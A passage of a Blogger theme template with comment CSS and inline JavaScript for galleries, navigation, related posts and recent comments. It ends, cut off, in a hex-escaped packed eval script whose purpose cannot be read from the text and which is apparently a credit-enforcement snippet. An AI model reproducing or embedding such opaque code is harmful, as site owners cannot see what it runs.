          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: #3fbb1f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="75" height="75" src="' + avtr + '"/>');
        }
      }


function galposts(e){document.write('<div class="gallery-posts clearfix">');for(var t=0;t<nopost;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l="media$thumbnail"in n[t]?n[t].media$thumbnail.url:pblank}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRzhcrdB5E99d0xmfqeaLDvfceUl2x8rqnMoA_xYzPHoj0aHQtp-fsXDk6cgk1Z4i68zL5SXu6YDoN3klkunliNXWZjcM1YYBe26FuBiQN9APHucRXBtHCbeHuo2hWhq503M44uvR-dGo/s1600/Images_no_image.gif"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="Jun";y[7]="Jul";y[8]="Aug";y[9]="Sep";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<div class="def_wgr">');document.write('<div class="featured_thumb"><a class="first_A toptip" href="'+i+'" rel="bookmark" title="'+r+'"><img src="'+l.replace("/s1600/","/s200-c/")+'" alt="" title="'+r+'"><span class="thumb-icon small"><i class="fa fa-mail-forward"></i></span><h3>'+r+"</h3></a></div>");$(".gallery-posts .def_wgr:first-child a.first_A img").attr("src",function(e,t){return t.replace("200","400")});$(".gallery-posts .def_wgr:first-child a.first_A").removeClass("toptip");var w="";var E=0;if(shdate==true){w=w+y[parseInt(m,10)]+" "+g+", "+v;E=1}document.write('<div class="details"><span class="s_category"><a class="date_c" href="'+i+'"><i class="fa fa-calendar-o mi"></i>'+w+'</a></span><span class="more_meta"><a href="'+i+'#comments"><i class="fa fa-comments-o mi"></i>'+u+"</a></span></div>");if("content"in n){var S=n.content.$t}else if("summary"in n){var S=n.summary.$t}else var S="";var x=/<\S[^>]*>/g;S=S.replace(x,"");if(shsum==true){if(S.length<nochar){document.write(S)}else{document.write("");S=S.substring(0,nochar);var T=S.lastIndexOf(" ");S=S.substring(0,T);document.write(S+"...")}}if(shcom==true){if(E==1){w=w+" | "}if(u=="1 Comments")u="1 Comment";if(u=="0 Comments")u="No Comments";u='<a href="'+f+'" target ="_top">'+u+"</a>";w=w+u;E=1}if(dismore==true){if(E==1)w=w+" | ";w=w+'<a href="'+i+'" class="url" target ="_top">More &#187;</a>';E=1}document.write("</div>");if(dissep==true)if(t!=nopost-1)document.write("")}document.write("</div>")}var dismore=false;var dissep=false;var shcom=true;var shdate=true;var shsum=false;var nochar=0


      //]]>
    </script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSNsgQ35qcju6Re8AXo6TCg03rSaUHQutfEJkGDm4GjoAOqGEG4xq3GIX4TJJv0Z9P2od4EbyXdarSeO-1BHDcvIw3krCocL39MxURL63niWD9WWluo2t_VG64PFnGzgyQQsuJkAKNJLE/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
jQuery(document).ready(function($){
  $(window).load(function(){
    $('.flexslider').flexslider({
        animation: "fade",
        slideshow: true,
        directionNav:true,
        slideshowSpeed: 5000,controlNav: true,
        smoothHeight: true,
        slideDirection: 'horizontal'
        });
			jQuery('.slides').addClass('loaded');
		}); 

	var aboveHeight = $('#leader-wrapper').outerHeight();
        $(window).scroll(function(){
                if ($(window).scrollTop() > 200){
                $('#main-nav').addClass('fixed-nav').css('top','0').next()
                .css('padding-top','0px');
                } else {
                $('#main-nav').removeClass('fixed-nav').next()
                .css('padding-top','0');
                }
        });
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
    // Recent Comments Settings
    var
 numComments  = 4,
 showAvatar  = true,
 avatarSize  = 65,
 roundAvatar = true,
 characters  = 30,
 showMorelink = false,
 moreLinktext = "More �",
 defaultAvatar  = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5e6NnpktCjlJZHhjretzLn1LjeSSoNHw-TvWmsxLJ8AaBXrRi_F-Rt36AewKZAoDtIQMURU8ZCFPnh6TZWuR11n9rq-Lmmi8NkAlF-2bKRbE1NIkDFDVKHJCB4H4aCjO9NhkOkky7kg8d/s1600/default-avatar.jpg",
 hideCredits = true;


var numComments = numComments || 4,
    avatarSize = avatarSize || 65,
    characters = characters || 30,
    defaultAvatar = defaultAvatar || "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5e6NnpktCjlJZHhjretzLn1LjeSSoNHw-TvWmsxLJ8AaBXrRi_F-Rt36AewKZAoDtIQMURU8ZCFPnh6TZWuR11n9rq-Lmmi8NkAlF-2bKRbE1NIkDFDVKHJCB4H4aCjO9NhkOkky7kg8d/s1600/default-avatar.jpg",
    moreLinktext = moreLinktext || " More &raquo;",
    showAvatar = (typeof showAvatar === 'undefined') ? true : showAvatar,
    showMorelink = (typeof showMorelink === 'undefined') ? false : showMorelink,
    roundAvatar = (typeof roundAvatar === 'undefined') ? true : roundAvatar,
    hideCredits = (typeof hideCredits === 'undefined') ? false : roundAvatar;

var _M1NFV6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x74\x28\x32\x53\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x53\x28\x63\x29\x7b\x32\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x58\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x57\x2e\x33\x56\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x55\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x63\x2d\x2d\x29\x7b\x32\x54\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x53\x28\x33\x52\x20\x33\x50\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x56\x20\x70\x7d\x28\x5c\x27\x45\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c